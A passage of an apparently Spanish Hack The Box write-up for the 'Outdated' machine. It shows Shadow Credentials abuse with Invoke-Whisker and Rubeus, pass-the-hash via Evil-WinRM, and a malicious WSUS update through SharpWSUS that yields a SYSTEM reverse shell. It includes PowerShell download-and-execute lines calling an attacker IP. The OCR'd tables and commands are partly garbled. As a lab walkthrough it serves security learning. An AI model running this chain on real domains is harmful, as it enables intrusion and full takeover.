

La herramienta Whisker, la podemos descargar del siguiente repositorio https://github.com/eladshamir/Whisker. Sin embargo, este hay que compilarlo. Buscando en Google, encontramos esta otra herramienta en PowerShell, muchas más cómoda desde mi punto de vista: https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerS harpBinaries/Invoke-Whisker.ps1

La subimos a la máquina víctima y la ejecutamos. Lo cómodo de esta herramienta es que, al finalizar, nos dice el comando que debemos ejecutar ahora con Rubeus.

d> IEX(New-Object/Net.WebClient).downloadString('http://10.10.14.12:8081/Invoke-Whisker.ps1')



#### Subimos la herramienta Rubeus a la máquina víctima.

d> curl http://10.10.14.12:8081/Rubeus.exe - 0 Rubeus.exe
PS C:\Users\btables\AppData\Local\Temp\SDIAG\_ad72c7c9-fe73-478e-9bf4-5115d21fd5f - d>

#### Lo ejecutamos y obtenemos un Hash.



#### Hash: 1FCDB1F6015DCB318CC77BB2BDA14DB5

Lo intentamos usar para obtener acceso con Evil-Winrm (Pass the hash).



## 4. Escalada de privilegios

Si consultamos la dirección IP, vemos que ya hemos conseguido llegar a la máquina 10.10.11.175.

| *Evil-WinRM* <b>PS</b> C:\Users\sf | lowers\Deskt | op> ipconfig                             |
|------------------------------------|--------------|------------------------------------------|
| Windows IP Configuration           |              |                                          |
| - hits cit data                    |              |                                          |
| Ethernet adapter vEthernet         | (vSwitch):   |                                          |
| Connection-specific DNS            | Suffix . :   |                                          |
| IPv4 Address                       |              | 172.16.20.1                              |
| Subnet Mask                        |              | 255.255.255.0                            |
| Default Gateway                    |              | 0.0.0.0                                  |
| Ethernet adapter Ethernet0         |              |                                          |
| Connection-specific DNS            | Suffix . :   | htb.AGBAdgepAGQAIQ694IIQPey3KoIIIhvcHAQc |
| IPv6 Address                       |              | dead:beef::1e6                           |
| IPv6 Address                       |              | dead:beef::30c1:8829:6fd5:9c4a           |
| Link-local IPv6 Address            |              | fe80::30c1:8829:6fd5:9c4a%15             |
| IPv4 Address                       |              | 10.10.11.175                             |
| Subnet Mask                        |              | 255.255.254.0                            |
| Default Gateway                    |              | fe80::250:56ff:feb9:7268%15              |
| /homo/kali                         |              | 10.10.10.2                               |

Si miramos a qué grupos pertenecemos, vemos que pertenecemos

| User Name SID<br>outdated\sflowers S-1-5-21-4089647348-67660539-4016542185-1108<br>GROUP INFORMATION |                           |                                              |                                                                 |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------|-----------------------------------------------------------------|--|--|--|
| Group Name                                                                                           | Туре                      |                                              | Attributes                                                      |  |  |  |
| Everyone                                                                                             | Well-known group          | S-1-1-0                                      | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| BUILTIN\Remote Management Users                                                                      | Alias                     | S-1-5-32-580                                 | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| BUILTIN\Users                                                                                        | Alias                     | S-1-5-32-545                                 | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| BUILTIN\Pre-Windows 2000 Compatible Access                                                           | AAlias:MDEWOTA:ND         | S-1-5-32-554 MZAXMT                          | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| BUILTIN\Certificate Service DCOM Access                                                              | Alias                     | S-1-5-32-574                                 | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| NT AUTHORITY\NETWORK REVEVEL KNUUGKNME+gawiisa                                                       | Well-known group          | SS=1=5=2F0ZWQUARR1                           | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| NT AUTHORITY Authenticated Users                                                                     | well-known group          | 5-1-5-11                                     | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| NI AUTHORITY\This Organization                                                                       | Well-known group          | 5-1-5-15                                     | Mandatory group, Enabled by default, Enabled group              |  |  |  |
| NT AUTHODITY NTLM Authoritication                                                                    | Atids<br>Well known gnoun | 5-1-5-21-4089047348-07660539-4016542185-1000 | Mandatory group, Enabled by default, Enabled group, Local Group |  |  |  |
| Mandatory Label\Medium Plus Mandatory Level                                                          | Label                     | S-1-16-8448                                  | Mandatory group, Enabled by default, Enabled group              |  |  |  |

Encontramos la herramienta SharpWSUS para aprovecharnos de este privilegio: <u>https://labs.nettitude.com/blog/introducing-sharpwsus/</u>. Compilamos la aplicación con Visual Studio y pasamos el ejecutable a la máquina víctima.

Evil-WinRM\* PS C:\Users\sflowers\Documents> upload /home/kali/HTB/outdated/content/SharpWSUS.exe nfo: Uploading /home/kali/HTB/outdated/content/SharpWSUS.exe to C:\Users\sflowers\Documents\SharpWSUS.exe

Para aprovecharnos de esta herramienta, necesitamos un software firmado por Microsoft. Podemos usar PsExec64. Nos descargamos la herramienta del siguiente enlace (forma parte de un conjunto de herramientas): <u>https://download.sysinternals.com/files/PSTools.zip</u>. Posteriormente, lo subimos a la máquina víctima.

\*Evil-WinRM\*/PS C:\Users\sflowers\Documents> upload /home/kali/HTB/outdated/content/PsExec64.exe Info: Uploading /home/kali/HTB/outdated/content/PsExec64.exe to C:\Users\sflowers\Documents\PsExec64.exe

#### También

necesitaremos

netcat

(https://github.com/int0x33/nc.exe/raw/master/nc64.exe).

Evil-WinRM\* PS C:\Users\sflowers\Documents> upload /home/kali/HTB/outdated/content/nc64.exe nfo: Uploading /home/kali/HTB/outdated/content/nc64.exe to C:\Users\sflowers\Documents\nc64.exe

### Ahora que tenemos todas las herramientas, creamos nuestra actualización.



Aprobamos la actualización para que se despliegue en el dc.



Esperamos un rato y obtenemos una reverse shell como "nt authority\system".

